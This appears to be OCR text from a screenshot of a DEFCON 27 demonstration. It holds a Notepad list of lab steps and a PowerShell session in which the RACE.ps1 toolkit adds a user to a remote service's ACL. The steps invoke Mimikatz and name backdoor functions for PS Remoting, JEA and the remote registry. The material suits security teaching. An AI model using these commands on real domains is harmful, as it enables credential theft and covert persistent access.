 DEFCON27_Demos - Notepad
File Edit Format View Help
########## Demo
# As DA
Invoke-Mimikatz
. .\RACE.ps1
Set-RemotePSRem
# As labuser
Enter-PSSession
########## Demo
# As admin on o
Invoke-Mimikatz
. .\RACE.ps1
Set-RemoteServi
# As labuser
. .\RACE.ps1
Set-RemoteServi
########## Demo
# As DA
. .\RACE.ps1
Set-JEAPermissi
# As labuser
Enter-PSSession
########## Demo
# As DA
. .\RACE.ps1
Add-RemoteRegBa
Select Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\WINDOWS\system32> cd C:\Users\labuser\Desktop\
PS C:\Users\labuser\Desktop> . .\RACE.ps1
PS C:\Users\labuser\Desktop> Set-RemoteServicePermissions -SamAccountName labuser -ComputerName ops-mssql -ServiceN
LG -Verbose
VERBOSE: The existing ACL of the ALG service on ops-mssql. Please note this as there is no automatic clean up.
D:(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWLOCRRC;;;IU)(A;;CCLCSWLOCRRC;;;SU)S:(AU
CDCLCSWRPWPDTLOCRSDRCWDWO;;;WD)
VERBOSE: New ACL of the ALG service on ops-mssql.
D:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-738119705-704267045-3387619857-1115)(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCD
RPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWLOCRRC;;;IU)(A;;CCLCSWLOCRRC;;;SU)S:(AU;FA;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;WD)
VERBOSE: Modifying ACL of the ALG service on ops-mssql.
[SC] SetServiceObjectSecurity SUCCESS
PS C:\Users\labuser\Desktop>
ENG
12:27 AM
7/26/2019
2